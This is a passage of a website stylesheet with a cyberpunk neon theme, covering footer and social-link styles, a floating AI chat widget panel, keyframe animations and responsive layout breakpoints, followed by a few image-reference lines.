  background: rgba(255,255,255,0.05);
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--text-primary);
  font-size: 1.2rem;
  transition: var(--transition);
}
.social-link:hover {
  background: var(--neon-cyan);
  color: var(--nexo-black);
  transform: translateY(-5px);
  box-shadow: var(--glow-cyan);
}

.footer-bottom {
  text-align: center;
  padding-top: 2rem;
  border-top: 1px solid rgba(255,255,255,0.05);
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 1rem;
}
.footer-bottom p {
  color: var(--text-muted);
  font-size: 0.9rem;
}
.nexo-tech-link {
  color: var(--neon-magenta);
  font-family: 'Space Grotesk', sans-serif;
  font-weight: 700;
  text-decoration: none;
}
.nexo-tech-link:hover { text-shadow: var(--glow-magenta); }

.visitor-counter {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.8rem;
  color: var(--neon-green);
  background: rgba(0,255,136,0.05);
  padding: 5px 15px;
  border-radius: 20px;
  border: 1px solid rgba(0,255,136,0.2);
  display: flex;
  align-items: center;
  gap: 8px;
}
.visitor-counter i { animation: blink 1s infinite; }

/* ==========================================================================
   16. FLOATING AI WIDGET
   ========================================================================== */
#ai-float-btn {
  position: fixed;
  bottom: 2rem;
  right: 2rem;
  width: 60px; height: 60px;
  border-radius: 50%;
  background: var(--nexo-dark);
  border: 2px solid var(--neon-cyan);
  color: var(--neon-cyan);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.5rem;
  cursor: pointer;
  z-index: var(--z-modal);
  box-shadow: 0 0 20px rgba(0,245,255,0.4);
  transition: var(--transition);
  animation: float 4s ease-in-out infinite;
}
#ai-float-btn:hover {
  transform: scale(1.1);
  background: var(--neon-cyan);
  color: var(--nexo-black);
  box-shadow: 0 0 30px rgba(0,245,255,0.6);
}

#ai-float-panel {
  position: fixed;
  bottom: 90px;
  right: 2rem;
  width: 350px;
  height: 500px;
  background: rgba(5,13,26,0.95);
  backdrop-filter: blur(20px);
  border: 1px solid rgba(0,245,255,0.3);
  border-radius: 16px;
  z-index: var(--z-modal);
  display: flex;
  flex-direction: column;
  box-shadow: 0 10px 40px rgba(0,0,0,0.6), 0 0 20px rgba(0,245,255,0.15);
  transform: translateY(20px);
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}
#ai-float-panel.active {
  transform: translateY(0);
  opacity: 1;
  visibility: visible;
}

.float-panel-header {
  padding: 1rem;
  background: rgba(0,0,0,0.4);
  border-bottom: 1px solid rgba(255,255,255,0.1);
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.float-panel-header h4 { margin: 0; color: #fff; font-size: 1rem; }
.close-panel { background: none; border: none; color: var(--text-muted); cursor: pointer; font-size: 1.2rem; }
.close-panel:hover { color: var(--blood-red); }

.float-panel-body {
  flex: 1;
  overflow-y: auto;
  padding: 1rem;
  display: flex;
  flex-direction: column;
  gap: 1rem;
}
.float-panel-input {
  padding: 1rem;
  border-top: 1px solid rgba(255,255,255,0.1);
  display: flex;
  gap: 10px;
}
.float-panel-input input {
  flex: 1;
  background: rgba(0,0,0,0.5);
  border: 1px solid rgba(255,255,255,0.1);
  padding: 8px 12px;
  border-radius: 6px;
  color: #fff;
  outline: none;
}
.float-panel-input button {
  background: var(--neon-cyan);
  color: #000;
  border: none;
  padding: 0 15px;
  border-radius: 6px;
  cursor: pointer;
}

/* ==========================================================================
   17. ANIMATIONS (KEYFRAMES)
   ========================================================================== */
@keyframes glitch-anim {
  0% { clip: rect(10px, 9999px, 83px, 0); transform: translate(0); }
  20% { clip: rect(61px, 9999px, 35px, 0); transform: translate(-5px, 5px); }
  40% { clip: rect(98px, 9999px, 46px, 0); transform: translate(5px, -5px); }
  60% { clip: rect(24px, 9999px, 15px, 0); transform: translate(-5px, 5px); }
  80% { clip: rect(78px, 9999px, 92px, 0); transform: translate(5px, -5px); }
  100% { clip: rect(12px, 9999px, 55px, 0); transform: translate(0); }
}

@keyframes glitch-anim2 {
  0% { clip: rect(32px, 9999px, 92px, 0); transform: translate(0); }
  20% { clip: rect(15px, 9999px, 45px, 0); transform: translate(5px, -5px); }
  40% { clip: rect(87px, 9999px, 12px, 0); transform: translate(-5px, 5px); }
  60% { clip: rect(45px, 9999px, 88px, 0); transform: translate(5px, -5px); }
  80% { clip: rect(9px, 9999px, 34px, 0); transform: translate(-5px, 5px); }
  100% { clip: rect(76px, 9999px, 19px, 0); transform: translate(0); }
}

@keyframes scanline {
  0% { transform: translateY(-100%); }
  100% { transform: translateY(100vh); }
}

@keyframes float {
  0%, 100% { transform: translateY(0); }
  50% { transform: translateY(-15px); }
}

@keyframes pulse-glow {
  0%, 100% { transform: scale(1); opacity: 0.8; }
  50% { transform: scale(1.1); opacity: 1; box-shadow: 0 0 20px currentColor; }
}

@keyframes spin-3d {
  from { transform: translate(-50%, -50%) rotateX(0) rotateY(0) rotateZ(0); }
  to { transform: translate(-50%, -50%) rotateX(360deg) rotateY(180deg) rotateZ(360deg); }
}

@keyframes spin-slow {
  from { transform: rotate(0deg); }
  to { transform: rotate(360deg); }
}

@keyframes blink {
  0%, 100% { opacity: 1; }
  50% { opacity: 0; }
}

@keyframes hex-rotate {
  from { transform: rotate(0deg); }
  to { transform: rotate(360deg); }
}

@keyframes marqueeX {
  0% { transform: translateX(0); }
  100% { transform: translateX(-50%); }
}

@keyframes slide-right {
  0% { transform: translateX(-100%); }
  100% { transform: translateX(100%); }
}

@keyframes scroll-down {
  0% { top: -50%; opacity: 0; }
  50% { opacity: 1; }
  100% { top: 100%; opacity: 0; }
}

@keyframes shimmer {
  0% { background-position: -200% center; }
  100% { background-position: 200% center; }
}

/* ==========================================================================
   18. RESPONSIVE BREAKPOINTS & ANDROID AUTO-RESIZE ENGINE
   ========================================================================== */
html, body {
  min-height: 100vh;
  min-height: calc(var(--vh, 1vh) * 100);
  -webkit-tap-highlight-color: transparent;
}

.hero {
  min-height: 100vh;
  min-height: calc(var(--vh, 1vh) * 100);
}

@media (max-width: 1200px) {
  .hero-title { font-size: clamp(2.8rem, 5vw, 4.2rem); }
  .about-grid { gap: 2rem; }
  .contact-grid { gap: 2rem; }
}

@media (max-width: 992px) {
  .hero-grid { grid-template-columns: 1fr; text-align: center; gap: 2rem; }
  .hero-hud-top, .hero-hud-bottom { display: none; }
  .hero-buttons { justify-content: center; }
  .hero-stats { justify-content: center; }
  .hero-right { height: 320px; }
  .ring-container { width: 280px; height: 280px; }
  
  .about-grid { grid-template-columns: 1fr; text-align: center; }
  .about-avatar-card { max-width: 320px; margin: 0 auto; }
  .about-tags { justify-content: center; }
  
  .services-grid { grid-template-columns: repeat(auto-fit, minmax(280px, 1fr)); }
  .contact-grid { grid-template-columns: 1fr; }
  
  .timeline::before { left: 16px; }
  .timeline-item { justify-content: flex-start; padding-right: 0 !important; padding-left: 2rem !important; }
  .timeline-dot { left: 16px; transform: translate(-50%, 0); }
  .timeline-content { width: 100%; margin: 0 !important; }
}

@media (max-width: 768px) {
  .hero-title { font-size: clamp(2.2rem, 8vw, 3.2rem); }
  .section-title { font-size: clamp(1.8rem, 6vw, 2.4rem); }
  
  .stats-grid { grid-template-columns: repeat(3, 1fr); gap: 0.8rem; }
  .services-grid { grid-template-columns: 1fr; }
  .security-grid { grid-template-columns: 1fr; }
  
  .footer-grid { flex-direction: column; text-align: center; }
  .social-links { justify-content: center; }
  .footer-bottom { flex-direction: column; }
  
  .chat-msg { max-width: 95%; }
  .msg-bubble { font-size: 0.85rem; padding: 0.8rem 1rem; }
  
  .contact-form-wrap { padding: 1.8rem 1.2rem; }
  
  /* Android input zoom prevention (16px base font on inputs) */
  input[type="text"], input[type="email"], input[type="password"], textarea, select {
    font-size: 16px !important;
  }
}

@media (max-width: 480px) {
  .hero-title { font-size: clamp(1.9rem, 7.5vw, 2.6rem); }
  .hero-stat-num { font-size: 1.8rem; }
  .hero-buttons { flex-direction: column; width: 100%; }
  .hero-buttons .btn { width: 100%; justify-content: center; }
  
  .btn { width: 100%; }
  .stats-grid { grid-template-columns: 1fr; }
  
  .marquee-item { width: 160px; font-size: 1rem; }
  .project-info { padding: 1.2rem; }
  
  #ai-float-panel { right: 0.8rem; width: calc(100vw - 1.6rem); bottom: 5.5rem; max-height: 70vh; }
  #ai-float-btn { bottom: 1.2rem; right: 1.2rem; width: 50px; height: 50px; }
  
  .container { padding-left: 1rem; padding-right: 1rem; }
}




